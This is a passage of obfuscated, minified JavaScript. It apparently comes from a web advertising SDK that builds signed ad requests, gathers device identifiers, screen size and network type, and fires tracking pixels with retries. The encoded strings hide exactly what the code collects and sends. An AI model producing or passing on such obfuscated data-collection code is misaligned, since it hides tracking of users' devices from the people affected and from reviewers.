_0x2344e8=_0x49c017,_0x160d8a=-0xea5+-0xb9c+0x1a41,_0x3912a0=_0x2b194e,_0x5ab556['n']=_0x205e61,_0x24b793;}},function(_0x4e8b2a,_0x41a3c7,_0x11a859){var _0x2e2c80=_0x46d689;if(-0x885*0x3+0x2153*-0x1+0xf*0x3ed<_0x168d29)throw TypeError(_0x2e2c80('0x849','Kjj3')+_0x2e2c80('0x351','gqLo')+'eady\x20run'+'ning');for(_0xd9bc17&&0x25c4*0x1+-0xb5*-0x5+-0x294c===_0x41a3c7&&_0x26551f(_0x41a3c7,_0x11a859),_0x160d8a=_0x41a3c7,_0x3912a0=_0x11a859;(_0x20a869=_0x160d8a<0xfb2+-0x1*0xd78+-0x11c*0x2?_0x2b194e:_0x3912a0)||!_0xd9bc17;){_0x2344e8||(_0x160d8a?_0x160d8a<0x1f47+-0x258f+0x64b?(-0x2*0x1379+-0x3bb*0x1+0x2aae<_0x160d8a&&(_0x5ab556['n']=-(-0xcf6+-0x1304+0x1ffb)),_0x26551f(_0x160d8a,_0x3912a0)):_0x5ab556['n']=_0x3912a0:_0x5ab556['v']=_0x3912a0);try{if(_0x168d29=0x1c*0x2+0xf16+0x16*-0xb2,_0x2344e8){if(_0x20a869=_0x2344e8[_0x4e8b2a=_0x160d8a?_0x4e8b2a:_0x2e2c80('0x81c','#Y*k')]){if(!(_0x20a869=_0x20a869[_0x2e2c80('0x9f0','YB#[')](_0x2344e8,_0x3912a0)))throw TypeError(_0x2e2c80('0x4c2','7TAB')+_0x2e2c80('0x201','#Y*k')+'is\x20not\x20a'+_0x2e2c80('0x9be','gqLo'));if(!_0x20a869[_0x2e2c80('0x6b1','[CPF')])return _0x20a869;_0x3912a0=_0x20a869[_0x2e2c80('0x7b2','hL7Y')],_0x160d8a<-0x26a2+-0x1129+-0x5*-0xb29&&(_0x160d8a=0x25f+0x2a+-0x289);}else-0x161e+-0x17a*-0x15+-0x19*0x5b===_0x160d8a&&(_0x20a869=_0x2344e8['return'])&&_0x20a869['call'](_0x2344e8),_0x160d8a<-0x423*-0x9+0x7fe+-0x2d37&&(_0x3912a0=TypeError(_0x2e2c80('0x7a8','VQzq')+'ator\x20doe'+_0x2e2c80('0xac','GkGw')+_0x2e2c80('0x496','#X%l')+'\x27'+_0x4e8b2a+'\x27\x20method'),_0x160d8a=-0x1c08+0x3c1*0x3+-0x1*-0x10c6);_0x2344e8=_0x2b194e;}else{if((_0x20a869=(_0xd9bc17=_0x5ab556['n']<0x23c*-0xb+0x7c3+0x35d*0x5)?_0x3912a0:_0x4e74dc['call'](_0x29580f,_0x5ab556))!==_0x24b793)break;}}catch(_0x156330){_0x2344e8=_0x2b194e,_0x160d8a=-0xb8a*-0x3+0x252b+0x23e4*-0x2,_0x3912a0=_0x156330;}finally{_0x168d29=0xf1*0xf+0x17e1*0x1+0x47*-0x89;}}return{'value':_0x20a869,'done':_0xd9bc17};}),!(-0x23c2+0x1*0xf+0x23b3)),_0x5c0fe9;function _0x26551f(_0x5a8a96,_0x4d698f){var _0x23b9f7=_0x46d689;for(_0x160d8a=_0x5a8a96,_0x3912a0=_0x4d698f,_0x20a869=-0x485+0x116*0x6+-0x1ff;!_0xd9bc17&&_0x168d29&&!_0x32524e&&_0x20a869<_0x1331ee[_0x23b9f7('0x76a','#ET*')];_0x20a869++){var _0x32524e,_0x1011ac=_0x1331ee[_0x20a869],_0xa930e9=_0x5ab556['p'],_0x303881=_0x1011ac[-0x7d1+-0x10d5+0x18a8];0x5a6*0x4+0x23b3+-0x3a48<_0x5a8a96?(_0x32524e=_0x303881===_0x4d698f)&&(_0x3912a0=_0x1011ac[(_0x160d8a=_0x1011ac[0x1735+-0x2610+0xedf])?-0x388*-0x4+0x31d*0x2+0xf*-0x15b:_0x160d8a=0x2b3*-0x7+-0x1*0x17a1+0x2a89],_0x1011ac[0x8*-0x466+0x61*0x8+0x202c]=_0x1011ac[-0x3*0xcfe+0x208e+-0x11*-0x61]=_0x2b194e):_0x1011ac[-0x1b7e+0x1*-0x209+0x1*0x1d87]<=_0xa930e9&&((_0x32524e=_0x5a8a96<-0x1*-0x1c27+-0x1964+0x3*-0xeb&&_0xa930e9<_0x1011ac[0x2*0x373+0xf9*0xb+-0x1198*0x1])?(_0x160d8a=-0x1b35+0x10e*-0x18+-0x3485*-0x1,_0x5ab556['v']=_0x4d698f,_0x5ab556['n']=_0x1011ac[-0x702+-0x25c2+0x2cc5]):_0xa930e9<_0x303881&&(_0x32524e=_0x5a8a96<0xff8*0x2+-0x493*0x5+-0x7a*0x13||_0x1011ac[-0x24*0x10b+0x18*0x4+0x9c*0x3d]>_0x4d698f||_0x303881<_0x4d698f)&&(_0x1011ac[-0x16*-0x107+0x1d65+-0x1*0x33fb]=_0x5a8a96,_0x1011ac[-0xceb+0x61b*0x3+-0x561]=_0x4d698f,_0x5ab556['n']=_0x303881,_0x160d8a=0xa55*-0x1+-0xf*0x93+0x12f2));}if(_0x32524e||-0x31d*-0x1+0xe75+-0x1191*0x1<_0x5a8a96)return _0x24b793;throw _0xd9bc17=!(-0x2*-0x8c6+-0x7*-0xce+-0x172e),_0x4d698f;}}var _0x24b793={};function _0x2887b7(){}function _0xee9eb2(){}function _0x42038d(){}var _0x20a869=Object[_0x24cb4e('0x8c1','RtVB')+'typeOf'],_0xeecf29=[][_0x46742f]?_0x20a869(_0x20a869([][_0x46742f]())):(_0x329d04(_0x20a869={},_0x46742f,function(){return this;}),_0x20a869),_0xb94505=_0x42038d[_0x24cb4e('0x950','Kjj3')+'e']=_0x2887b7['prototyp'+'e']=Object[_0x24cb4e('0xad4','7TAB')](_0xeecf29);function _0x5b8108(_0x16aed8){var _0x28c8a3=_0x24cb4e;return Object[_0x28c8a3('0x379','FEF%')+'typeOf']?Object[_0x28c8a3('0x1b4','XDFd')+_0x28c8a3('0x8e3','3]o#')](_0x16aed8,_0x42038d):(_0x16aed8[_0x28c8a3('0xa1a','YB#[')+'_']=_0x42038d,_0x329d04(_0x16aed8,_0x15a1aa,_0x28c8a3('0x9d8','zDX]')+'rFunctio'+'n')),_0x16aed8['prototyp'+'e']=Object['create'](_0xb94505),_0x16aed8;}return _0x329d04(_0xb94505,_0x24cb4e('0xafc','3saQ')+_0x24cb4e('0xb3c','i$8v'),_0xee9eb2[_0x24cb4e('0x7f6','SVna')+'e']=_0x42038d),_0x329d04(_0x42038d,_0x24cb4e('0x8b2','zrUn')+'tor',_0xee9eb2),_0x329d04(_0x42038d,_0x15a1aa,_0xee9eb2[_0x24cb4e('0x60e','tAr1')+_0x24cb4e('0x446','#ET*')]=_0x24cb4e('0x36a','Us%%')+_0x24cb4e('0x137','#X%l')+'n'),_0x329d04(_0xb94505),_0x329d04(_0xb94505,_0x15a1aa,_0x24cb4e('0xa0b','gvfn')+'r'),_0x329d04(_0xb94505,_0x46742f,function(){return this;}),_0x329d04(_0xb94505,_0x24cb4e('0x40a','Us%%'),function(){var _0x449dec=_0x24cb4e;return _0x449dec('0x146','VQzq')+'Generato'+'r]';}),(_0x7beb85=function(){return{'w':_0x13a4ce,'m':_0x5b8108};})();}function _0x329d04(_0xb22877,_0x106783,_0x11b61,_0x2886a6){var _0xbdb3ce=a0_0x4484,_0x533e7c=Object[_0xbdb3ce('0x84e','gvfn')+_0xbdb3ce('0x182','VbsY')];try{_0x533e7c({},'',{});}catch(_0x9075c7){_0x533e7c=0x2d5+0x2399+0x266e*-0x1;}(_0x329d04=function(_0x2490b7,_0x596409,_0x19f82f,_0x330173){var _0x3ed472=_0xbdb3ce;_0x596409?_0x533e7c?_0x533e7c(_0x2490b7,_0x596409,{'value':_0x19f82f,'enumerable':!_0x330173,'configurable':!_0x330173,'writable':!_0x330173}):_0x2490b7[_0x596409]=_0x19f82f:((_0x330173=function(_0x35cedb,_0x35f2d0){_0x329d04(_0x2490b7,_0x35cedb,function(_0x59e964){var _0x5305b4=a0_0x4484;return this[_0x5305b4('0x36b','F*%S')](_0x35cedb,_0x35f2d0,_0x59e964);});})(_0x3ed472('0x513','u]Ai'),0x4a3*0x6+0x16ba+0x287*-0x14),_0x330173(_0x3ed472('0x778','imIU'),0x2623+-0x232c+-0x17b*0x2),_0x330173('return',-0x14*0x121+-0x664+0x1cfa));})(_0xb22877,_0x106783,_0x11b61,_0x2886a6);}function _0x21190f(_0x2dfa7f){var _0x2391db=a0_0x4484;return(_0x21190f=_0x2391db('0x729','imIU')==typeof Symbol&&_0x2391db('0x23','X0@w')==typeof Symbol[_0x2391db('0x587','zrUn')]?function(_0x28f358){return typeof _0x28f358;}:function(_0xa12247){var _0x4b9bca=_0x2391db;return _0xa12247&&'function'==typeof Symbol&&_0xa12247[_0x4b9bca('0x48e','$Ljj')+_0x4b9bca('0x5b2','7TAB')]===Symbol&&_0xa12247!==Symbol[_0x4b9bca('0x751','#Y*k')+'e']?_0x4b9bca('0x7c2','RtVB'):typeof _0xa12247;})(_0x2dfa7f);}function _0x36c6be(_0x12a362,_0x4bc4dd,_0x30cd07,_0x4c0aef,_0x3ed853,_0x130e87,_0xceb9f8){var _0x22e2a5=a0_0x4484;try{var _0x3fa2a7=_0x12a362[_0x130e87](_0xceb9f8),_0x249682=_0x3fa2a7[_0x22e2a5('0x5c4','D9L@')];}catch(_0x569be2){return _0x30cd07(_0x569be2);}_0x3fa2a7['done']?_0x4bc4dd(_0x249682):Promise[_0x22e2a5('0x45','QpP%')](_0x249682)[_0x22e2a5('0xe5','X0@w')](_0x4c0aef,_0x3ed853);}var _0x518453={'JSON':_0x148f83('0x8c2','Qdzg')+_0x148f83('0x2c5','3]o#'),'TEXT':_0x148f83('0x7f3','0]FF')+'in','BINARY':_0x148f83('0x665','[CPF')+_0x148f83('0x7fa','KxHo')+_0x148f83('0x2cc','B*s9'),'FORM':_0x148f83('0x631','3saQ')+_0x148f83('0x13d','XDFd')+_0x148f83('0x599','XDFd')+'urlencod'+'ed'},_0x3d2a7f={'RENDER_SUCCESS':{'code':0x0,'msg':_0x148f83('0x897','SVna')+_0x148f83('0x4b5','#arN')},'NO_NETWORK':{'code':0x2711,'msg':_0x148f83('0x2a0','SVna')+_0x148f83('0x786','B*s9')+_0x148f83('0x3da','KJyg')+_0x148f83('0x8d9','RtVB')+_0x148f83('0x6e3','#UA9')+'ion'},'MISSING_PARAMS':{'code':0x2712,'msg':'Required'+_0x148f83('0x3d9','[CPF')+_0x148f83('0xa86','[CPF')+_0x148f83('0x4e8','6$sS')},'INVALID_AD_TYPE':{'code':0x2713,'msg':_0x148f83('0x1c5','GkGw')+_0x148f83('0x890','SVna')},'CONTAINER_NOT_FOUND':{'code':0x2714,'msg':'Parent\x20e'+_0x148f83('0x93a','KxHo')+_0x148f83('0x621','D9L@')},'RENDER_FAILED':{'code':0x2715,'msg':_0x148f83('0x4e4','Qdzg')+_0x148f83('0x6f7','#ET*')},'INVALID_AD_TEMPLATE':{'code':0x2716,'msg':_0x148f83('0x6ff','Qdzg')+_0x148f83('0x56b','#arN')+_0x148f83('0x8bc','Kjj3')},'FAIL_DATA_PARSE':{'code':0x2717,'msg':_0x148f83('0x255','zrUn')+_0x148f83('0x9d','GkGw')+'or'},'EXPIRE_DATA_MATERIAL':{'code':0x2718,'msg':_0x148f83('0x40e','zrUn')+_0x148f83('0x6b2','VbsY')+'ired'},'INVALID_SLOT_ID':{'code':0x2719,'msg':_0x148f83('0xa2c','KJyg')+'SlotId'},'INVALID_DEVICE':{'code':0x271a,'msg':_0x148f83('0x9cb','#Y*k')+_0x148f83('0x68d','VQzq')}},_0x2db4ec=function(_0x94d178,_0x30ea85){var _0x6dc83c=_0x148f83,_0x2afd89=-0x1509+-0x20*-0x104+-0x1*0xb75<arguments[_0x6dc83c('0x233','4S))')]&&void(-0x581+0x6c4+-0x143)!==arguments[-0x1*-0xa31+-0xb*-0x107+-0x157c*0x1]?arguments[-0x26ce*0x1+-0x430+0x2b00]:0x301*0xd+0x1*0x157f+-0x3c8b,_0x349d07=0x4a3+0x13d*-0x7+0x40b<arguments[_0x6dc83c('0x7b4','B*s9')]&&void(-0x316*0x1+0x1ba+-0x3*-0x74)!==arguments[-0xe4d+0x146*0x1d+-0x169e]?arguments[-0x9d9*-0x3+0xbf3+0x297b*-0x1]:-0x182c+-0x1b*0x169+0x3e40;try{var _0x5c9cf0=_0x94d178,_0x39f4ab=new Image();_0x39f4ab['onload']=function(){var _0x4c1d70=_0x6dc83c;null!=_0x30ea85&&_0x30ea85({'code':0xc8,'msg':_0x4c1d70('0xe4','u]Ai')});},_0x39f4ab[_0x6dc83c('0x84f','GkGw')]=function(_0xad1e00){var _0x19956a=_0x6dc83c,_0x8d6edc,_0x39240b;null!=(_0x8d6edc=window[_0x19956a('0x319','RtVB')])&&null!=(_0x39240b=_0x8d6edc['parseEve'+'nt'])&&_0x39240b[_0x19956a('0x126','hL7Y')](_0x8d6edc,_0x19956a('0x14a','QcjR')+_0x19956a('0x5d0','0]FF')+'or',{'url':_0x94d178,'attempt':_0x2afd89,'error':String(_0xad1e00)}),_0x2afd89<_0x349d07?setTimeout(function(){return _0x2db4ec(_0x94d178,_0x30ea85,_0x2afd89+(-0x20fc*0x1+-0x1193+-0xca4*-0x4),_0x349d07);},(0x635+-0xa0a+0x1*0x49d)*_0x2afd89):null!=_0x30ea85&&_0x30ea85({'code':0xc9,'msg':_0x19956a('0x54f','VQzq')});},_0x39f4ab[_0x6dc83c('0x39b','#X%l')]=_0x5c9cf0;}catch(_0x38fab3){null!=_0x30ea85&&_0x30ea85({'code':0xc9,'msg':_0x6dc83c('0x366','zDX]')});}},_0x33e3a0={'generateRequestModel':function(_0x4e532e){var _0x28f93e=_0x148f83,_0x2434f6=_0x4e532e['appId'],_0xd90835=_0x4e532e[_0x28f93e('0x474','FEF%')],_0x45d5a9=_0x4e532e[_0x28f93e('0x918','KxHo')],_0x24a8de=_0x4e532e[_0x28f93e('0x48d','#UA9')+'on'],_0x119ae2=_0x4e532e[_0x28f93e('0x56','[CPF')+'fo'],_0x436d82=window[_0x28f93e('0x2f','D9L@')+'th']||document[_0x28f93e('0xb37',')**j')+_0x28f93e('0x3c1','kGSf')][_0x28f93e('0x269','u]Ai')+_0x28f93e('0x10e','NlZ7')]||document[_0x28f93e('0x213','4S))')][_0x28f93e('0x1d3','7TAB')+_0x28f93e('0xa52','gqLo')],_0x3a9f28=window[_0x28f93e('0x248','3saQ')+_0x28f93e('0x62f','4S))')]||document['document'+_0x28f93e('0x72e','3saQ')]['clientHe'+_0x28f93e('0x970','6$sS')]||document[_0x28f93e('0x9fd','GrUE')][_0x28f93e('0x3df','#ET*')+'ight'];return{'reqId':TraceIdGenerator(),'apiVersion':'v1','adSlots':[{'appId':_0x2434f6,'adSlotId':_0xd90835,'adType':_0x45d5a9}],'sdk':{'sdk_version':_0x24a8de},'device':{'carrier':0x0,'networkType':this[_0x28f93e('0x760','tAr1')+'rkType'](),'deviceType':_0x119ae2[_0x28f93e('0x347','QpP%')+'pe'],'os':_0x119ae2['os'],'osv':_0x119ae2[_0x28f93e('0x2d1','$Ljj')],'make':_0x119ae2['make'],'model':_0x119ae2[_0x28f93e('0xaf8','6$sS')],'screenWidth':_0x436d82,'screenHeight':_0x3a9f28,'browser':_0x119ae2[_0x28f93e('0x17a','B*s9')],'uid':{'rOaid':_0x4e532e[_0x28f93e('0x980','D9L@')]||'','rOaidMd5':_0x4e532e[_0x28f93e('0x803','GrUE')]||''}},'app':{'rPkgName':_0x4e532e['h5Source'+'Pkg']||''}};},'getNetworkType':function(){var _0x5a8289=_0x148f83,_0x1a8c27=navigator['connecti'+'on']||navigator['mozConne'+'ction']||navigator[_0x5a8289('0xae3','VbsY')+'nnection'];if(!_0x1a8c27)return 0x1b16+-0x87e*-0x3+-0x3490;switch(_0x1a8c27[_0x5a8289('0x6f4','Us%%')+'eType']||_0x1a8c27[_0x5a8289('0x46f','VbsY')]){case'wifi':return 0x135e+-0xca9*0x1+-0x6b4;case'2g':return-0x4*0x55d+0x7d8*0x1+0x7*0x1f2;case'3g':return-0x85a*0x4+0x2*-0x1e1+0x252d;case'4g':return-0x1*-0xf44+-0x1d18+-0x6ec*-0x2;case'5g':return-0xa*-0x257+0x3*-0x983+0x528;default:return-0xa8e+-0x4f9+0xf87;}}};window['ajax']={'post':function(_0xecd380,_0xb7f55f){var _0x5987a3=_0x148f83,_0x2bdc11=this,_0x1b3e6b=0x7cd+-0x1d89*0x1+0x15be<arguments['length']&&void(-0x148e+-0x77*-0xd+0xe83)!==arguments[-0xdb*0xa+0x1cf*0x1+0x6c1]?arguments[-0xcf2*-0x2+0x368+-0x1d4a]:_0x518453[_0x5987a3('0xa5b','kGSf')],_0x4cbe84=!(-0x1775*0x1+0x12df+0x499<arguments[_0x5987a3('0x2c1','SVna')]&&void(-0x69*-0x28+-0x17ab+0xb*0xa9)!==arguments[0x12c2+-0xb35+-0x3c5*0x2])||arguments[-0x1*0x1d63+0x18bb+0x4ab*0x1];return new Promise((()=>{_0x4aaa95=_0x7beb85()['m'](function _0x2b6b81(_0x4f9326,_0x37fc5c){var _0x566241,_0x110cc7,_0x23ef8d,_0x405d19;return _0x7beb85()['w'](function(_0x4c0939){var _0x21720b=a0_0x4484;for(;;)switch(_0x4c0939['n']){case 0x1a+0x5*0x65+-0x1*0x213:_0x566241=_0x2bdc11[_0x21720b('0x314','tAr1')+_0x21720b('0x784','hL7Y')+'gnature'](_0xb7f55f),(_0x405d19=getDeviceId())&&'null'!==_0x405d19||window[_0x21720b('0x9c2','VbsY')][_0x21720b('0x569','$Ljj')+'nt'](_0x21720b('0x951','#arN')+_0x21720b('0x99','B*s9'),{'deviceId':_0x405d19,'data':JSON[_0x21720b('0x9b6','KJyg')+'y'](_0xb7f55f)}),_0x110cc7=Math[_0x21720b('0x24f','zDX]')](Date[_0x21720b('0xabb','7TAB')]()/(0xca8*-0x1+-0x25bc+0x364c)),(_0x23ef8d=new XMLHttpRequest())[_0x21720b('0x262','hL7Y')](_0x21720b('0x39','#X%l'),_0xecd380,_0x4cbe84),_0x23ef8d[_0x21720b('0x237','KxHo')+_0x21720b('0x271','6$sS')](_0x21720b('0x6c8','KJyg')+_0x21720b('0x2b1','kGSf'),_0x1b3e6b),_0x23ef8d[_0x21720b('0xaa9','D9L@')+_0x21720b('0x8e8','YB#[')]('FF-ID',_0x405d19),_0x23ef8d[_0x21720b('0x555','#ET*')+_0x21720b('0x39f','GkGw')](_0x21720b('0xaff','gqLo')+_0x21720b('0x74f','4S))'),_0x110cc7),_0x23ef8d[_0x21720b('0x925','#X%l')+_0x21720b('0x788','7TAB')](_0x21720b('0x764','SVna')+_0x21720b('0xaea','FEF%'),_0x566241),_0x23ef8d[_0x21720b('0x4e2','FEF%')+'tatechan'+'ge']=function(){var _0x45e125=_0x21720b;if(0x25*0x3a+-0x7*0x1db+-0xa9*-0x7===_0x23ef8d[_0x45e125('0x9a','J^Jm')+'te']){if(-0x1daf+-0x457+-0xc6*-0x2d<=_0x23ef8d['status']&&_0x23ef8d['status']<-0x1110+0x1b98+-0x95c*0x1){var _0x12ca82=_0x23ef8d[_0x45e125('0x99f','X0@w')+_0x45e125('0x84a',')**j')+'r'](_0x45e125('0x95e','J))A')+_0x45e125('0xa41','B*s9'))||'';try{_0x12ca82['includes'](_0x518453[_0x45e125('0x160','B*s9')])?_0x4f9326(JSON[_0x45e125('0x1fa','Kjj3')](_0x23ef8d[_0x45e125('0x4b8','#X%l')+_0x45e125('0x71a','4S))')])):_0x12ca82[_0x45e125('0x34','J^Jm')](_0x518453[_0x45e125('0xab9','Us%%')])?_0x4f9326(_0x23ef8d[_0x45e125('0x368','NlZ7')+_0x45e125('0x6c4','zrUn')]):_0x4f9326(_0x23ef8d[_0x45e125('0x8cf','[CPF')]);}catch(_0xa81fa5){window[_0x45e125('0x884','#Y*k')][_0x45e125('0xf2','u]Ai')+'nt'](_0x45e125('0x66','B*s9'),_0x45e125('0x648','7TAB')+'10',{'url':encodeURIComponent(_0xecd380),'reqId':_0xb7f55f['reqId']}),_0x37fc5c(_0x3d2a7f[_0x45e125('0x4d5','FEF%')+_0x45e125('0x7ea','GrUE')]);}}else _0x37fc5c(_0x3d2a7f[_0x45e125('0x118','KJyg')+'RK']);}},_0x23ef8d[_0x21720b('0x96b','3]o#')]=function(){var _0x3b385a=_0x21720b;_0x37fc5c(_0x3d2a7f[_0x3b385a('0x96c','D9L@')+'RK']);},_0x405d19=_0x21720b('0x4df','3saQ')===_0x21190f(_0xb7f55f)&&_0x1b3e6b[_0x21720b('0x194','u]Ai')](_0x518453[_0x21720b('0x57f','#X%l')])?JSON[_0x21720b('0x568','SVna')+'y'](_0xb7f55f):_0xb7f55f,_0x23ef8d['send'](_0x405d19);case-0x1d6f+-0x3*-0x42f+-0x189*-0xb:return _0x4c0939['a'](0x1d*-0x75+-0x5be+0x1301);}},_0x2b6b81);});var _0x4aaa95,_0x3950f2=function(){var _0x1c0d87=this,_0x324bf8=arguments;return new Promise(function(_0x59cfe0,_0x14f9c8){var _0x12a5a6=_0x4aaa95['apply'](_0x1c0d87,_0x324bf8);function _0x2ab4cb(_0x32c24c){_0x36c6be(_0x12a5a6,_0x59cfe0,_0x14f9c8,_0x2ab4cb,_0x8564a9,'next',_0x32c24c);}function _0x8564a9(_0x55c7aa){_0x36c6be(_0x12a5a6,_0x59cfe0,_0x14f9c8,_0x2ab4cb,_0x8564a9,'throw',_0x55c7aa);}_0x2ab4cb(void(0x21d*-0xa+0xa00+0x72*0x19));});};return function(_0x69e61d,_0x3ca5ee){var _0x286260=a0_0x4484;return _0x3950f2[_0x286260('0x3ff','ox18')](this,arguments);};})());},'get':function(_0x450520,_0x3cf5b1){var _0x44f4a0=this,_0x28960d=!(-0x14d*0xc+-0x131a+-0x3*-0xb93<arguments['length']&&void(0x5*-0x6c9+-0x252b+0x71c*0xa)!==arguments[0x8f3+0x1bfc+-0x22*0x116])||arguments[0x22f5+-0x1438+-0xeba];return new Promise(function(_0x418478,_0x2fab77){var _0x447e5a=a0_0x4484,_0x3867b4=new XMLHttpRequest();_0x450520=_0x44f4a0[_0x447e5a('0x93b','SVna')+'om'](_0x450520,_0x3cf5b1),_0x3867b4['open'](_0x447e5a('0x86b','#UA9'),_0x450520,_0x28960d),_0x3867b4[_0x447e5a('0x685','F*%S')+_0x447e5a('0x91','#arN')](_0x447e5a('0x20','0]FF')+_0x447e5a('0x90c','i$8v'),_0x518453),_0x3867b4[_0x447e5a('0x416','VbsY')+'tatechan'+'ge']=function(){var _0x26686c=_0x447e5a;if(0x13c1+0x1efd+-0x32ba===_0x3867b4[_0x26686c('0xa95','zDX]')+'te']){if(-0x11b1+-0x1ad*-0x1+0x10cc<=_0x3867b4[_0x26686c('0x9e','7TAB')]&&_0x3867b4[_0x26686c('0xacf','X0@w')]<-0x1206+-0x9*0x3f1+0x36ab){var _0x373ef2=_0x3867b4['getRespo'+_0x26686c('0x195','QcjR')+'r'](_0x26686c('0x11f','zDX]')+_0x26686c('0x308','4S))'))||'';try{_0x373ef2[_0x26686c('0xd2','QcjR')](_0x518453['JSON'])?_0x418478(JSON[_0x26686c('0x46c','F*%S')](_0x3867b4[_0x26686c('0x6a6','u]Ai')+_0x26686c('0xa16','0]FF')])):_0x373ef2[_0x26686c('0x288','3saQ')](_0x518453[_0x26686c('0x142','zrUn')])?_0x418478(_0x3867b4[_0x26686c('0x1f4','Us%%')+_0x26686c('0x42c','#arN')]):_0x418478(_0x3867b4['response']);}catch(_0x36cdfb){_0x2fab77(_0x3d2a7f[_0x26686c('0x9f3','QcjR')+_0x26686c('0x9b5','#arN')]);}}else _0x2fab77(_0x3d2a7f[_0x26686c('0x1eb','SVna')+'RK']);}},_0x3867b4[_0x447e5a('0x6ad','4S))')]=function(){var _0x2dbd09=_0x447e5a;_0x2fab77(_0x3d2a7f[_0x2dbd09('0xaf2','Zf*8')+'RK']);},_0x3867b4['send']();});},'generateSHA256Signature':function(_0x3f63f7){var _0x1ef5f1=_0x148f83,_0x23ad9f=Math[_0x1ef5f1('0x5ce','QcjR')](Date[_0x1ef5f1('0x13e','[CPF')]()/(0x6a*-0x16+0xe2a+-0x126)),_0x23ad9f=_0x1ef5f1('0x611','#Y*k')[_0x1ef5f1('0xb1f','kGSf')](_0x23ad9f,'_')[_0x1ef5f1('0xa5e','#UA9')](_0x1ef5f1('0x89e','u]Ai')+_0x1ef5f1('0x606','KxHo')),_0x23ad9f=MD5(_0x23ad9f)[_0x1ef5f1('0x72b','[CPF')+'ase']()[_0x1ef5f1('0x5e0','zDX]')]();return''[_0x1ef5f1('0x4d','XDFd')](0x43d+0x9ca+-0x3*0x360,':')[_0x1ef5f1('0x6d3','gqLo')](_0x23ad9f);},'jsonToFrom':function(_0x42aa16,_0x191bab){var _0x411cc4=_0x148f83;return _0x191bab&&_0x411cc4('0x8f4','GrUE')===_0x21190f(_0x191bab)&&(_0x191bab=Object[_0x411cc4('0x26','0rjz')](_0x191bab)[_0x411cc4('0xb16','0rjz')](function(_0x52c7f9){var _0x40eecf=_0x411cc4,_0x52c7f9=_0x32db03(_0x52c7f9,0x1eb0+0x235d*-0x1+0x1*0x4af),_0x5a5d8e=_0x52c7f9[-0x1db*-0x1+0x5fd*-0x1+-0x1*-0x422],_0x52c7f9=_0x52c7f9[0x1fdd+0x85*-0x45+0x3fd*0x1];return''[_0x40eecf('0x9dc','X0@w')](encodeURIComponent(_0x5a5d8e),'=')[_0x40eecf('0x373','imIU')](encodeURIComponent(_0x52c7f9));})['join']('&'))?''[_0x411cc4('0x658','0]FF')](_0x42aa16,'?')[_0x411cc4('0x93','ox18')](_0x191bab):_0x42aa16;}},window[_0x148f83('0x520','NlZ7')]=_0x33e3a0,window[_0x148f83('0x133','0]FF')+_0x148f83('0x13c','J))A')]=function(_0x40a2ba,_0x44f0f0){var _0x357978=_0x148f83,_0xc06d1e,_0x63d4c4;_0x40a2ba&&_0x357978('0x292','QpP%')==typeof _0x40a2ba?window[_0x357978('0xd9','#UA9')]?fetch(_0x40a2ba,{'method':_0x357978('0x6e2','0]FF'),'keepalive':!(0x1*0x25b1+-0x6e8+-0x3*0xa43),'mode':_0x357978('0x327','QcjR'),'cache':_0x357978('0x15a','hL7Y'),'redirect':_0x357978('0x5ad','zrUn')})[_0x357978('0xaee','zrUn')](function(){var _0x9ccd21=_0x357978;null!=_0x44f0f0&&_0x44f0f0({'code':0xc8,'msg':_0x9ccd21('0x61e','4S))')});})[_0x357978('0xafb','B*s9')](function(_0x13c41e){var _0x29b329=_0x357978,_0x1176d2,_0x3ac6f3;_0x2db4ec(_0x40a2ba,_0x44f0f0,0x1e2d+0x1a79+0x1*-0x38a5,0x193f*0x1+-0x1659+-0x2e5*0x1),null!=(_0x1176d2=window[_0x29b329('0xb19','[CPF')])&&null!=(_0x3ac6f3=_0x1176d2[_0x29b329('0x91c','FEF%')+'nt'])&&_0x3ac6f3[_0x29b329('0x482','3saQ')](_0x1176d2,_0x29b329('0xb12','Us%%')+_0x29b329('0xb22','0rjz')+'or',{'url':_0x40a2ba,'error':String(_0x13c41e)});}):(_0x2db4ec(_0x40a2ba,_0x44f0f0,-0x38*0x22+0x1*0x213b+-0x19ca,0x1422+-0x251e+0x10fd),null!=(_0xc06d1e=window['track'])&&null!=(_0x63d4c4=_0xc06d1e[_0x357978('0x34a','0rjz')+'nt'])&&_0x63d4c4[_0x357978('0x843','Us%%')](_0xc06d1e,_0x357978('0x952','#ET*')+'y_image_'+_0x357978('0x7eb','QcjR'),{'url':_0x40a2ba})):null!=_0x44f0f0&&_0x44f0f0({'code':0x190,'msg':_0x357978('0x842','KxHo')});},window['ErrorCod'+'es']=_0x3d2a7f,window[_0x148f83('0x91f','zrUn')]={'FEED':0x1,'SPLASH':0x2,'REWARD_VIDEO':0x3,'INSERT':0x4,'BANNER':0x5};},function(_0x41cbeb,_0xd906a0,_0x23f8a6){var _0x1163b5=a0_0x4484;_0x23f8a6['r'](_0xd906a0),function(_0xfc9917){var _0x476117=a0_0x4484,_0x2b54fa,_0x55e929,_0x6b68be,_0x2c3731,_0x488e39,_0x567076,_0x3ebbb5,_0x20b6bb,_0x33802c,_0x5e458c,_0x22a59c,_0x3b2ca7,_0x4b8347,_0x5886e0,_0x25628e,_0x4cd307,_0x3a6a2b,_0x4ff4e4,_0x5005fa,_0x1503df,_0x5b3a2f,_0x13609e,_0x13734f,_0x26c632,_0x5cebf9,_0x3fc8b2,_0x485d23,_0x24b501,_0x41183f,_0xf086a6,_0x4a900e,_0x3250c9,_0x4d2137,_0xe7ef10,_0x3b468d,_0x41da1f,_0x450e51,_0x9f30c9,_0x12ec47,_0x25fc59,_0x596667,_0x1cfb90,_0x3eb2f4,_0x2f4480,_0x3a65f2,_0x518232,_0x3114ce,_0x28c76f,_0x12f8e3,_0x301a93,_0x15f77f,_0x5f346c,_0x55a1cc,_0x52171f,_0x398119,_0x147f84,_0x7830f5,_0x218983,_0x443ec8,_0x126629,_0x1c52fa,_0x3bbb40,_0x16c396,_0x2313c8,_0x5e6ae7,_0x28a2d6,_0x505320,_0x2db47c,_0x488776,_0x544223,_0x3f0282,_0x279adb,_0x4d005f,_0x2524d7,_0x116430,_0x375f6a,_0x5ace5e,_0x34c0e3,_0x21b268,_0x5d2930,_0x596393,_0x1afcdd,_0x5bcfe1,_0x47d5c3,_0x20a7b3,_0x44185f,_0x24a217,_0x2a20f2,_0x2435a7,_0x35faba,_0x609197;_0x23f8a6(-0x1046+0x28+-0x2*-0x859),_0x23f8a6(-0x15db*0x1+-0x1*-0xfc1+0x66b),_0x23f8a6(-0xf73+-0xab0+0x1a6b),_0x23f8a6(-0x5d0+0x775+-0x184),_0x23f8a6(0x2575+0x2c2+-0x2818),_0